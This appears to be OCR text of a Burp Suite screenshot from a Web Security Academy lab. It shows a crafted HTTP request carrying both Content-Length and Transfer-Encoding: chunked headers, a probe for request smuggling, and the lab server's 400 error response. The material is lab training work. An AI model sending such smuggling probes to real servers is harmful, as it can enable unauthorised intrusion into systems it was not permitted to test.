 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a69001803897d838055679c005a007c.web-security-academy.net
\r \n
3 Content-Length: 6 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 3 \r \n
7 abc \r \n
8 X \r \n
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}